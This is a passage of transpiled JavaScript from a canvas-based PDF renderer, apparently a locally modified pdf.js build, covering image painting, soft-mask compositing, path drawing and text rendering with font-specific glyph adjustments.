    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0,
        destPos;
    var src = imgData.data;
    var dest = chunkImgData.data;
    var i, j, thisChunkHeight, elemsInThisChunk;

    if (imgData.kind === _util.ImageKind.GRAYSCALE_1BPP) {
      var srcLength = src.byteLength;
      var dest32 = new Uint32Array(dest.buffer, 0, dest.byteLength >> 2);
      var dest32DataLength = dest32.length;
      var fullSrcDiff = width + 7 >> 3;
      var white = 0xffffffff;
      var black = _util.IsLittleEndianCached.value ? 0xff000000 : 0x000000ff;

      for (i = 0; i < totalChunks; i++) {
        thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
        destPos = 0;

        for (j = 0; j < thisChunkHeight; j++) {
          var srcDiff = srcLength - srcPos;
          var k = 0;
          var kEnd = srcDiff > fullSrcDiff ? width : srcDiff * 8 - 7;
          var kEndUnrolled = kEnd & ~7;
          var mask = 0;
          var srcByte = 0;

          for (; k < kEndUnrolled; k += 8) {
            srcByte = src[srcPos++];
            dest32[destPos++] = srcByte & 128 ? white : black;
            dest32[destPos++] = srcByte & 64 ? white : black;
            dest32[destPos++] = srcByte & 32 ? white : black;
            dest32[destPos++] = srcByte & 16 ? white : black;
            dest32[destPos++] = srcByte & 8 ? white : black;
            dest32[destPos++] = srcByte & 4 ? white : black;
            dest32[destPos++] = srcByte & 2 ? white : black;
            dest32[destPos++] = srcByte & 1 ? white : black;
          }

          for (; k < kEnd; k++) {
            if (mask === 0) {
              srcByte = src[srcPos++];
              mask = 128;
            }

            dest32[destPos++] = srcByte & mask ? white : black;
            mask >>= 1;
          }
        }

        while (destPos < dest32DataLength) {
          dest32[destPos++] = 0;
        }

        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else if (imgData.kind === _util.ImageKind.RGBA_32BPP) {
      j = 0;
      elemsInThisChunk = width * FULL_CHUNK_HEIGHT * 4;

      for (i = 0; i < fullChunks; i++) {
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        srcPos += elemsInThisChunk;
        ctx.putImageData(chunkImgData, 0, j);
        j += FULL_CHUNK_HEIGHT;
      }

      if (i < totalChunks) {
        elemsInThisChunk = width * partialChunkHeight * 4;
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        ctx.putImageData(chunkImgData, 0, j);
      }
    } else if (imgData.kind === _util.ImageKind.RGB_24BPP) {
      thisChunkHeight = FULL_CHUNK_HEIGHT;
      elemsInThisChunk = width * thisChunkHeight;

      for (i = 0; i < totalChunks; i++) {
        if (i >= fullChunks) {
          thisChunkHeight = partialChunkHeight;
          elemsInThisChunk = width * thisChunkHeight;
        }

        destPos = 0;

        for (j = elemsInThisChunk; j--;) {
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = 255;
        }

        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else {
      throw new Error("bad image kind: ".concat(imgData.kind));
    }
  }

  function putBinaryImageMask(ctx, imgData) {
    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0;
    var src = imgData.data;
    var dest = chunkImgData.data;

    for (var i = 0; i < totalChunks; i++) {
      var thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
      var destPos = 3;

      for (var j = 0; j < thisChunkHeight; j++) {
        var mask = 0;

        for (var k = 0; k < width; k++) {
          if (!mask) {
            var elem = src[srcPos++];
            mask = 128;
          }

          dest[destPos] = elem & mask ? 0 : 255;
          destPos += 4;
          mask >>= 1;
        }
      }

      ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
    }
  }

  function copyCtxState(sourceCtx, destCtx) {
    var properties = ["strokeStyle", "fillStyle", "fillRule", "globalAlpha", "lineWidth", "lineCap", "lineJoin", "miterLimit", "globalCompositeOperation", "font"];

    for (var i = 0, ii = properties.length; i < ii; i++) {
      var property = properties[i];

      if (sourceCtx[property] !== undefined) {
        destCtx[property] = sourceCtx[property];
      }
    }

    if (sourceCtx.setLineDash !== undefined) {
      destCtx.setLineDash(sourceCtx.getLineDash());
      destCtx.lineDashOffset = sourceCtx.lineDashOffset;
    }
  }

  function resetCtxToDefault(ctx) {
    ctx.strokeStyle = "#000000";
    ctx.fillStyle = "#000000";
    ctx.fillRule = "nonzero";
    ctx.globalAlpha = 1;
    ctx.lineWidth = 1;
    ctx.lineCap = "butt";
    ctx.lineJoin = "miter";
    ctx.miterLimit = 10;
    ctx.globalCompositeOperation = "source-over";
    ctx.font = "10px sans-serif";

    if (ctx.setLineDash !== undefined) {
      ctx.setLineDash([]);
      ctx.lineDashOffset = 0;
    }
  }

  function composeSMaskBackdrop(bytes, r0, g0, b0) {
    var length = bytes.length;

    for (var i = 3; i < length; i += 4) {
      var alpha = bytes[i];

      if (alpha === 0) {
        bytes[i - 3] = r0;
        bytes[i - 2] = g0;
        bytes[i - 1] = b0;
      } else if (alpha < 255) {
        var alpha_ = 255 - alpha;
        bytes[i - 3] = bytes[i - 3] * alpha + r0 * alpha_ >> 8;
        bytes[i - 2] = bytes[i - 2] * alpha + g0 * alpha_ >> 8;
        bytes[i - 1] = bytes[i - 1] * alpha + b0 * alpha_ >> 8;
      }
    }
  }

  function composeSMaskAlpha(maskData, layerData, transferMap) {
    var length = maskData.length;
    var scale = 1 / 255;

    for (var i = 3; i < length; i += 4) {
      var alpha = transferMap ? transferMap[maskData[i]] : maskData[i];
      layerData[i] = layerData[i] * alpha * scale | 0;
    }
  }

  function composeSMaskLuminosity(maskData, layerData, transferMap) {
    var length = maskData.length;

    for (var i = 3; i < length; i += 4) {
      var y = maskData[i - 3] * 77 + maskData[i - 2] * 152 + maskData[i - 1] * 28;
      layerData[i] = transferMap ? layerData[i] * transferMap[y >> 8] >> 8 : layerData[i] * y >> 16;
    }
  }

  function genericComposeSMask(maskCtx, layerCtx, width, height, subtype, backdrop, transferMap) {
    var hasBackdrop = !!backdrop;
    var r0 = hasBackdrop ? backdrop[0] : 0;
    var g0 = hasBackdrop ? backdrop[1] : 0;
    var b0 = hasBackdrop ? backdrop[2] : 0;
    var composeFn;

    if (subtype === "Luminosity") {
      composeFn = composeSMaskLuminosity;
    } else {
      composeFn = composeSMaskAlpha;
    }

    var PIXELS_TO_PROCESS = 1048576;
    var chunkSize = Math.min(height, Math.ceil(PIXELS_TO_PROCESS / width));

    for (var row = 0; row < height; row += chunkSize) {
      var chunkHeight = Math.min(chunkSize, height - row);
      var maskData = maskCtx.getImageData(0, row, width, chunkHeight);
      var layerData = layerCtx.getImageData(0, row, width, chunkHeight);

      if (hasBackdrop) {
        composeSMaskBackdrop(maskData.data, r0, g0, b0);
      }

      composeFn(maskData.data, layerData.data, transferMap);
      maskCtx.putImageData(layerData, 0, row);
    }
  }

  function composeSMask(ctx, smask, layerCtx, webGLContext) {
    var mask = smask.canvas;
    var maskCtx = smask.context;
    ctx.setTransform(smask.scaleX, 0, 0, smask.scaleY, smask.offsetX, smask.offsetY);
    var backdrop = smask.backdrop || null;

    if (!smask.transferMap && webGLContext.isEnabled) {
      var composed = webGLContext.composeSMask({
        layer: layerCtx.canvas,
        mask: mask,
        properties: {
          subtype: smask.subtype,
          backdrop: backdrop
        }
      });
      ctx.setTransform(1, 0, 0, 1, 0, 0);
      ctx.drawImage(composed, smask.offsetX, smask.offsetY);
      return;
    }

    genericComposeSMask(maskCtx, layerCtx, mask.width, mask.height, smask.subtype, backdrop, smask.transferMap);
    ctx.drawImage(mask, 0, 0);
  }

  var LINE_CAP_STYLES = ["butt", "round", "square"];
  var LINE_JOIN_STYLES = ["miter", "round", "bevel"];
  var NORMAL_CLIP = {};
  var EO_CLIP = {};
  CanvasGraphics.prototype = {
    beginDrawing: function beginDrawing(_ref) {
      var transform = _ref.transform,
          viewport = _ref.viewport,
          _ref$transparency = _ref.transparency,
          transparency = _ref$transparency === void 0 ? false : _ref$transparency,
          _ref$background = _ref.background,
          background = _ref$background === void 0 ? null : _ref$background;
      var width = this.ctx.canvas.width;
      var height = this.ctx.canvas.height;
      this.ctx.save();
      this.ctx.fillStyle = background || "rgb(255, 255, 255)";
      this.ctx.fillRect(0, 0, width, height);
      this.ctx.restore();

      if (transparency) {
        var transparentCanvas = this.cachedCanvases.getCanvas("transparent", width, height, true);
        this.compositeCtx = this.ctx;
        this.transparentCanvas = transparentCanvas.canvas;
        this.ctx = transparentCanvas.context;
        this.ctx.save();
        this.ctx.transform.apply(this.ctx, this.compositeCtx.mozCurrentTransform);
      }

      this.ctx.save();
      resetCtxToDefault(this.ctx);

      if (transform) {
        this.ctx.transform.apply(this.ctx, transform);
      }

      this.ctx.transform.apply(this.ctx, viewport.transform);
      this.baseTransform = this.ctx.mozCurrentTransform.slice();

      if (this.imageLayer) {
        this.imageLayer.beginLayout();
      }
    },
    executeOperatorList: function CanvasGraphics_executeOperatorList(operatorList, executionStartIdx, continueCallback, stepper) {
      var argsArray = operatorList.argsArray;
      var fnArray = operatorList.fnArray;
      var i = executionStartIdx || 0;
      var argsArrayLen = argsArray.length;

      if (argsArrayLen === i) {
        return i;
      }

      var chunkOperations = argsArrayLen - i > EXECUTION_STEPS && typeof continueCallback === "function";
      var endTime = chunkOperations ? Date.now() + EXECUTION_TIME : 0;
      var steps = 0;
      var commonObjs = this.commonObjs;
      var objs = this.objs;
      var fnId;

      while (true) {
        if (stepper !== undefined && i === stepper.nextBreakPoint) {
          stepper.breakIt(i, continueCallback);
          return i;
        }

        fnId = fnArray[i];

        if (fnId !== _util.OPS.dependency) {
          this[fnId].apply(this, argsArray[i]);
        } else {
          var _iterator = _createForOfIteratorHelper(argsArray[i]),
              _step;

          try {
            for (_iterator.s(); !(_step = _iterator.n()).done;) {
              var depObjId = _step.value;
              var objsPool = depObjId.startsWith("g_") ? commonObjs : objs;

              if (!objsPool.has(depObjId)) {
                objsPool.get(depObjId, continueCallback);
                return i;
              }
            }
          } catch (err) {
            _iterator.e(err);
          } finally {
            _iterator.f();
          }
        }

        i++;

        if (i === argsArrayLen) {
          return i;
        }

        if (chunkOperations && ++steps > EXECUTION_STEPS) {
          if (Date.now() > endTime) {
            continueCallback();
            return i;
          }

          steps = 0;
        }
      }
    },
    endDrawing: function CanvasGraphics_endDrawing() {
      if (this.current.activeSMask !== null) {
        this.endSMaskGroup();
      }

      this.ctx.restore();

      if (this.transparentCanvas) {
        this.ctx = this.compositeCtx;
        this.ctx.save();
        this.ctx.setTransform(1, 0, 0, 1, 0, 0);
        this.ctx.drawImage(this.transparentCanvas, 0, 0);
        this.ctx.restore();
        this.transparentCanvas = null;
      }

      this.cachedCanvases.clear();
      this.webGLContext.clear();

      if (this.imageLayer) {
        this.imageLayer.endLayout();
      }
    },
    setLineWidth: function CanvasGraphics_setLineWidth(width) {
      this.current.lineWidth = width;
      this.ctx.lineWidth = width;
    },
    setLineCap: function CanvasGraphics_setLineCap(style) {
      this.ctx.lineCap = LINE_CAP_STYLES[style];
    },
    setLineJoin: function CanvasGraphics_setLineJoin(style) {
      this.ctx.lineJoin = LINE_JOIN_STYLES[style];
    },
    setMiterLimit: function CanvasGraphics_setMiterLimit(limit) {
      this.ctx.miterLimit = limit;
    },
    setDash: function CanvasGraphics_setDash(dashArray, dashPhase) {
      var ctx = this.ctx;

      if (ctx.setLineDash !== undefined) {
        ctx.setLineDash(dashArray);
        ctx.lineDashOffset = dashPhase;
      }
    },
    setRenderingIntent: function setRenderingIntent(intent) {},
    setFlatness: function setFlatness(flatness) {},
    setGState: function CanvasGraphics_setGState(states) {
      for (var i = 0, ii = states.length; i < ii; i++) {
        var state = states[i];
        var key = state[0];
        var value = state[1];

        switch (key) {
          case "LW":
            this.setLineWidth(value);
            break;

          case "LC":
            this.setLineCap(value);
            break;

          case "LJ":
            this.setLineJoin(value);
            break;

          case "ML":
            this.setMiterLimit(value);
            break;

          case "D":
            this.setDash(value[0], value[1]);
            break;

          case "RI":
            this.setRenderingIntent(value);
            break;

          case "FL":
            this.setFlatness(value);
            break;

          case "Font":
            this.setFont(value[0], value[1]);
            break;

          case "CA":
            this.current.strokeAlpha = state[1];
            break;

          case "ca":
            this.current.fillAlpha = state[1];
            this.ctx.globalAlpha = state[1];
            break;

          case "BM":
            this.ctx.globalCompositeOperation = value;
            break;

          case "SMask":
            if (this.current.activeSMask) {
              if (this.stateStack.length > 0 && this.stateStack[this.stateStack.length - 1].activeSMask === this.current.activeSMask) {
                this.suspendSMaskGroup();
              } else {
                this.endSMaskGroup();
              }
            }

            this.current.activeSMask = value ? this.tempSMask : null;

            if (this.current.activeSMask) {
              this.beginSMaskGroup();
            }

            this.tempSMask = null;
            break;
        }
      }
    },
    beginSMaskGroup: function CanvasGraphics_beginSMaskGroup() {
      var activeSMask = this.current.activeSMask;
      var drawnWidth = activeSMask.canvas.width;
      var drawnHeight = activeSMask.canvas.height;
      var cacheId = "smaskGroupAt" + this.groupLevel;
      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var currentCtx = this.ctx;
      var currentTransform = currentCtx.mozCurrentTransform;
      this.ctx.save();
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / activeSMask.scaleX, 1 / activeSMask.scaleY);
      groupCtx.translate(-activeSMask.offsetX, -activeSMask.offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);
      activeSMask.startTransformInverse = groupCtx.mozCurrentTransformInverse;
      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([["BM", "source-over"], ["ca", 1], ["CA", 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    suspendSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx, this.webGLContext);
      this.ctx.restore();
      this.ctx.save();
      copyCtxState(groupCtx, this.ctx);
      this.current.resumeSMaskCtx = groupCtx;

      var deltaTransform = _util.Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);

      this.ctx.transform.apply(this.ctx, deltaTransform);
      groupCtx.save();
      groupCtx.setTransform(1, 0, 0, 1, 0, 0);
      groupCtx.clearRect(0, 0, groupCtx.canvas.width, groupCtx.canvas.height);
      groupCtx.restore();
    },
    resumeSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.current.resumeSMaskCtx;
      var currentCtx = this.ctx;
      this.ctx = groupCtx;
      this.groupStack.push(currentCtx);
      this.groupLevel++;
    },
    endSMaskGroup: function CanvasGraphics_endSMaskGroup() {
      var groupCtx = this.ctx;
      this.groupLevel--;
      this.ctx = this.groupStack.pop();
      composeSMask(this.ctx, this.current.activeSMask, groupCtx, this.webGLContext);
      this.ctx.restore();
      copyCtxState(groupCtx, this.ctx);

      var deltaTransform = _util.Util.transform(this.current.activeSMask.startTransformInverse, groupCtx.mozCurrentTransform);

      this.ctx.transform.apply(this.ctx, deltaTransform);
    },
    save: function CanvasGraphics_save() {
      this.ctx.save();
      var old = this.current;
      this.stateStack.push(old);
      this.current = old.clone();
      this.current.resumeSMaskCtx = null;
    },
    restore: function CanvasGraphics_restore() {
      if (this.current.resumeSMaskCtx) {
        this.resumeSMaskGroup();
      }

      if (this.current.activeSMask !== null && (this.stateStack.length === 0 || this.stateStack[this.stateStack.length - 1].activeSMask !== this.current.activeSMask)) {
        this.endSMaskGroup();
      }

      if (this.stateStack.length !== 0) {
        this.current = this.stateStack.pop();
        this.ctx.restore();
        this.pendingClip = null;
        this._cachedGetSinglePixelWidth = null;
      }
    },
    transform: function CanvasGraphics_transform(a, b, c, d, e, f) {
      this.ctx.transform(a, b, c, d, e, f);
      this._cachedGetSinglePixelWidth = null;
    },
    constructPath: function CanvasGraphics_constructPath(ops, args) {
      var ctx = this.ctx;
      var current = this.current;
      var x = current.x,
          y = current.y;

      for (var i = 0, j = 0, ii = ops.length; i < ii; i++) {
        switch (ops[i] | 0) {
          case _util.OPS.rectangle:
            x = args[j++];
            y = args[j++];
            var width = args[j++];
            var height = args[j++];

            if (width === 0) {
              width = this.getSinglePixelWidth();
            }

            if (height === 0) {
              height = this.getSinglePixelWidth();
            }

            var xw = x + width;
            var yh = y + height;
            this.ctx.moveTo(x, y);
            this.ctx.lineTo(xw, y);
            this.ctx.lineTo(xw, yh);
            this.ctx.lineTo(x, yh);
            this.ctx.lineTo(x, y);
            this.ctx.closePath();
            break;

          case _util.OPS.moveTo:
            x = args[j++];
            y = args[j++];
            ctx.moveTo(x, y);
            break;

          case _util.OPS.lineTo:
            x = args[j++];
            y = args[j++];
            ctx.lineTo(x, y);
            break;

          case _util.OPS.curveTo:
            x = args[j + 4];
            y = args[j + 5];
            ctx.bezierCurveTo(args[j], args[j + 1], args[j + 2], args[j + 3], x, y);
            j += 6;
            break;

          case _util.OPS.curveTo2:
            ctx.bezierCurveTo(x, y, args[j], args[j + 1], args[j + 2], args[j + 3]);
            x = args[j + 2];
            y = args[j + 3];
            j += 4;
            break;

          case _util.OPS.curveTo3:
            x = args[j + 2];
            y = args[j + 3];
            ctx.bezierCurveTo(args[j], args[j + 1], x, y, x, y);
            j += 4;
            break;

          case _util.OPS.closePath:
            ctx.closePath();
            break;
        }
      }

      current.setCurrentPoint(x, y);
    },
    closePath: function CanvasGraphics_closePath() {
      this.ctx.closePath();
    },
    stroke: function CanvasGraphics_stroke(consumePath) {
      consumePath = typeof consumePath !== "undefined" ? consumePath : true;
      var ctx = this.ctx;
      var strokeColor = this.current.strokeColor;
      ctx.globalAlpha = this.current.strokeAlpha;

      if (strokeColor && strokeColor.hasOwnProperty("type") && strokeColor.type === "Pattern") {
        ctx.save();
        var transform = ctx.mozCurrentTransform;

        var scale = _util.Util.singularValueDecompose2dScale(transform)[0];

        ctx.strokeStyle = strokeColor.getPattern(ctx, this);
        ctx.lineWidth = Math.max(this.getSinglePixelWidth() * MIN_WIDTH_FACTOR, this.current.lineWidth * scale);
        ctx.stroke();
        ctx.restore();
      } else {
        ctx.lineWidth = Math.max(this.getSinglePixelWidth() * MIN_WIDTH_FACTOR, this.current.lineWidth);
        ctx.stroke();
      }

      if (consumePath) {
        this.consumePath();
      }

      ctx.globalAlpha = this.current.fillAlpha;
    },
    closeStroke: function CanvasGraphics_closeStroke() {
      this.closePath();
      this.stroke();
    },
    fill: function CanvasGraphics_fill(consumePath) {
      consumePath = typeof consumePath !== "undefined" ? consumePath : true;
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var needRestore = false;
      if (isPatternFill) {
        ctx.save();
        if (this.baseTransform) {
          ctx.setTransform.apply(ctx, this.baseTransform);
        }

        if(fillColor.getPattern == undefined){
          ctx.fillStyle = "rgb(255, 255, 255)";
        }else{
          ctx.fillStyle = fillColor.getPattern(ctx, this);
        }
        
        needRestore = true;
      }
      if (this.pendingEOFill) {
        ctx.fill("evenodd");
        this.pendingEOFill = false;
      } else {
        ctx.fill();
      }

      if (needRestore) {
        ctx.restore();
      }

      if (consumePath) {
        this.consumePath();
      }
    },
    eoFill: function CanvasGraphics_eoFill() {
      this.pendingEOFill = true;
      this.fill();
    },
    fillStroke: function CanvasGraphics_fillStroke() {
      this.fill(false);
      this.stroke(false);
      this.consumePath();
    },
    eoFillStroke: function CanvasGraphics_eoFillStroke() {
      this.pendingEOFill = true;
      this.fillStroke();
    },
    closeFillStroke: function CanvasGraphics_closeFillStroke() {
      this.closePath();
      this.fillStroke();
    },
    closeEOFillStroke: function CanvasGraphics_closeEOFillStroke() {
      this.pendingEOFill = true;
      this.closePath();
      this.fillStroke();
    },
    endPath: function CanvasGraphics_endPath() {
      this.consumePath();
    },
    clip: function CanvasGraphics_clip() {
      this.pendingClip = NORMAL_CLIP;
    },
    eoClip: function CanvasGraphics_eoClip() {
      this.pendingClip = EO_CLIP;
    },
    beginText: function CanvasGraphics_beginText() {
      this.current.textMatrix = _util.IDENTITY_MATRIX;
      this.current.textMatrixScale = 1;
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    endText: function CanvasGraphics_endText() {
      var paths = this.pendingTextPaths;
      var ctx = this.ctx;

      if (paths === undefined) {
        ctx.beginPath();
        return;
      }

      ctx.save();
      ctx.beginPath();

      for (var i = 0; i < paths.length; i++) {
        var path = paths[i];
        ctx.setTransform.apply(ctx, path.transform);
        ctx.translate(path.x, path.y);
        path.addToPath(ctx, path.fontSize);
      }

      ctx.restore();
      ctx.clip();
      ctx.beginPath();
      delete this.pendingTextPaths;
    },
    setCharSpacing: function CanvasGraphics_setCharSpacing(spacing) {
      this.current.charSpacing = spacing;
    },
    setWordSpacing: function CanvasGraphics_setWordSpacing(spacing) {
      this.current.wordSpacing = spacing;
    },
    setHScale: function CanvasGraphics_setHScale(scale) {
      this.current.textHScale = scale / 100;
    },
    setLeading: function CanvasGraphics_setLeading(leading) {
      this.current.leading = -leading;
    },
    setFont: function CanvasGraphics_setFont(fontRefName, size) {
      var fontObj = this.commonObjs.get(fontRefName);
      var current = this.current;

      if (!fontObj) {
        throw new Error("Can't find font for ".concat(fontRefName));
      }

      current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : _util.FONT_IDENTITY_MATRIX;

      if (current.fontMatrix[0] === 0 || current.fontMatrix[3] === 0) {
        (0, _util.warn)("Invalid font matrix for font " + fontRefName);
      }

      if (size < 0) {
        size = -size;
        current.fontDirection = -1;
      } else {
        current.fontDirection = 1;
      }

      this.current.font = fontObj;
      this.current.fontSize = size;

      if (fontObj.isType3Font) {
        return;
      }

      var name = fontObj.loadedName || "sans-serif";
      var bold = "normal";

      if (fontObj.black) {
        bold = "900";
      } else if (fontObj.bold) {
        bold = "bold";
      }

      var italic = fontObj.italic ? "italic" : "normal";
      var typeface = "\"".concat(name, "\", ").concat(fontObj.fallbackName);
      var browserFontSize = size;

      if (size < MIN_FONT_SIZE) {
        browserFontSize = MIN_FONT_SIZE;
      } else if (size > MAX_FONT_SIZE) {
        browserFontSize = MAX_FONT_SIZE;
      }

      this.current.fontSizeScale = size / browserFontSize;
      this.ctx.font = "".concat(italic, " ").concat(bold, " ").concat(browserFontSize, "px ").concat(typeface);
    },
    setTextRenderingMode: function CanvasGraphics_setTextRenderingMode(mode) {
      this.current.textRenderingMode = mode;
    },
    setTextRise: function CanvasGraphics_setTextRise(rise) {
      this.current.textRise = rise;
    },
    moveText: function CanvasGraphics_moveText(x, y) {
      this.current.x = this.current.lineX += x;
      this.current.y = this.current.lineY += y;
    },
    setLeadingMoveText: function CanvasGraphics_setLeadingMoveText(x, y) {
      this.setLeading(-y);
      this.moveText(x, y);
    },
    setTextMatrix: function CanvasGraphics_setTextMatrix(a, b, c, d, e, f) {
      this.current.textMatrix = [a, b, c, d, e, f];
      this.current.textMatrixScale = Math.sqrt(a * a + b * b);
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    nextLine: function CanvasGraphics_nextLine() {
      this.moveText(0, this.current.leading);
    },
    paintChar: function paintChar(character, x, y, patternTransform) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var textRenderingMode = current.textRenderingMode;
      var fontSize = current.fontSize / current.fontSizeScale;
      var fillStrokeMode = textRenderingMode & _util.TextRenderingMode.FILL_STROKE_MASK;
      var isAddToPathSet = !!(textRenderingMode & _util.TextRenderingMode.ADD_TO_PATH_FLAG);
      var patternFill = current.patternFill && !font.missingFile;
      var addToPath;

      if (font.disableFontFace || isAddToPathSet || patternFill) {
        addToPath = font.getPathGenerator(this.commonObjs, character);
      }

      if (font.disableFontFace || patternFill) {
        ctx.save();
        ctx.translate(x, y);
        ctx.beginPath();
        addToPath(ctx, fontSize);

        if (patternTransform) {
          ctx.setTransform.apply(ctx, patternTransform);
        }

        if (fillStrokeMode === _util.TextRenderingMode.FILL || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          ctx.fill();
        }

        if (fillStrokeMode === _util.TextRenderingMode.STROKE || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          ctx.stroke();
        }

        ctx.restore();
      } else {
        if (fillStrokeMode === _util.TextRenderingMode.FILL || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          ctx.fillText(character, x, y);
        }

        if (fillStrokeMode === _util.TextRenderingMode.STROKE || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          ctx.strokeText(character, x, y);
        }
      }

      if (isAddToPathSet) {
        var paths = this.pendingTextPaths || (this.pendingTextPaths = []);
        paths.push({
          transform: ctx.mozCurrentTransform,
          x: x,
          y: y,
          fontSize: fontSize,
          addToPath: addToPath
        });
      }
    },

    get isFontSubpixelAAEnabled() {
      var _this$cachedCanvases$ = this.cachedCanvases.getCanvas("isFontSubpixelAAEnabled", 10, 10),
          ctx = _this$cachedCanvases$.context;

      ctx.scale(1.5, 1);
      ctx.fillText("I", 0, 10);
      var data = ctx.getImageData(0, 0, 10, 10).data;
      var enabled = false;

      for (var i = 3; i < data.length; i += 4) {
        if (data[i] > 0 && data[i] < 255) {
          enabled = true;
          break;
        }
      }

      return (0, _util.shadow)(this, "isFontSubpixelAAEnabled", enabled);
    },

    showText: function CanvasGraphics_showText(glyphs) {
      
      var current = this.current;
      var font = current.font;
        
      if (font.isType3Font) {
        return this.showType3Text(glyphs);
      }

      var fontSize = current.fontSize;

      if (fontSize === 0) {
        return undefined;
      }

      var ctx = this.ctx;
      var fontSizeScale = current.fontSizeScale;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var fontDirection = current.fontDirection;
      var textHScale = current.textHScale * fontDirection;
      var glyphsLength = glyphs.length;
      var vertical = font.vertical;
      var spacingDir = vertical ? 1 : -1;
      var defaultVMetrics = font.defaultVMetrics;
      var widthAdvanceScale = fontSize * current.fontMatrix[0];
      var simpleFillText = current.textRenderingMode === _util.TextRenderingMode.FILL && !font.disableFontFace && !current.patternFill;
      
      if (fontnames_arr.indexOf(font.name) == -1) {
          fontnames_arr.push(font.name)
      }; 
      ctx.save();
      var patternTransform;
      if (current.patternFill) {
        ctx.save();
        var pattern = current.fillColor.getPattern(ctx, this);
        patternTransform = ctx.mozCurrentTransform;
        ctx.restore();
        ctx.fillStyle = pattern;
      }

      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y + current.textRise);

      if (fontDirection > 0) {
        ctx.scale(textHScale, -1);
      } else {
        ctx.scale(textHScale, 1);
      }

      var lineWidth = current.lineWidth;
      var scale = current.textMatrixScale;

      if (scale === 0 || lineWidth === 0) {
        var fillStrokeMode = current.textRenderingMode & _util.TextRenderingMode.FILL_STROKE_MASK;

        if (fillStrokeMode === _util.TextRenderingMode.STROKE || fillStrokeMode === _util.TextRenderingMode.FILL_STROKE) {
          this._cachedGetSinglePixelWidth = null;
          lineWidth = this.getSinglePixelWidth() * MIN_WIDTH_FACTOR;
        }
      } else {
        lineWidth /= scale;
      }

      if (fontSizeScale !== 1.0) {
        ctx.scale(fontSizeScale, fontSizeScale);
        lineWidth /= fontSizeScale;
      }

      ctx.lineWidth = lineWidth;
      var x = 0,
          i;

      for (i = 0; i < glyphsLength; ++i) {
        var glyph = glyphs[i];

        if ((0, _util.isNum)(glyph)) {
          x += spacingDir * glyph * fontSize / 1000;
          continue;
        }
        
        var restoreNeeded = false;
        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var character = glyph.fontChar;
        // console.log(ctx.measureText(character))
        // console.log(String.fromCharCode(character.charCodeAt()))
        var charunicode = glyph.unicode;
        var accent = glyph.accent;
        var scaledX, scaledY, scaledAccentX, scaledAccentY;
        var width = glyph.width;

        if (vertical) {
          var vmetric, vx, vy;
          vmetric = glyph.vmetric || defaultVMetrics;
          vx = glyph.vmetric ? vmetric[1] : width * 0.5;
          vx = -vx * widthAdvanceScale;
          vy = vmetric[2] * widthAdvanceScale;
          width = vmetric ? -vmetric[0] : width;
          scaledX = vx / fontSizeScale;
          scaledY = (x + vy) / fontSizeScale;
        } else {
          if (fontnames_arr.toString().indexOf("UIGothic") >= 0 || fontnames_arr.toString().indexOf("PMingLiU") >= 0 ){
            if(glyph.unicode=='《'|| glyph.unicode=="（"){
              scaledX = (x / fontSizeScale)-8
            }else{
              scaledX = x / fontSizeScale;
            }
          }else{
            scaledX = x / fontSizeScale;
          }
          
          
          scaledY = 0;
        }

        if (font.remeasure && width > 0) {
          var measuredWidth = ctx.measureText(character).width * 1000 / fontSize * fontSizeScale;

          if (width < measuredWidth && this.isFontSubpixelAAEnabled) {
            var characterScaleX = width / measuredWidth;
            restoreNeeded = true;
            ctx.save();
            ctx.scale(characterScaleX, 1);
            scaledX /= characterScaleX;
          } else if (width !== measuredWidth) {
            scaledX += (width - measuredWidth) / 2000 * fontSize / fontSizeScale;
          }
        }

        if (glyph.isInFont || font.missingFile) {
          if (simpleFillText && !accent) {
            if (fontnames_arr.toString().indexOf("UIGothic") >= 0 || fontnames_arr.toString().indexOf("PMingLiU") >= 0 ){
              ctx.fillText(charunicode, scaledX, scaledY);
            }else{
              ctx.fillText(character, scaledX, scaledY);
            }
           
          } else {
            if (fontnames_arr.toString().indexOf("UIGothic") >= 0 || fontnames_arr.toString().indexOf("PMingLiU") >= 0) {
              this.paintChar(charunicode, scaledX, scaledY, patternTransform);
            } else {
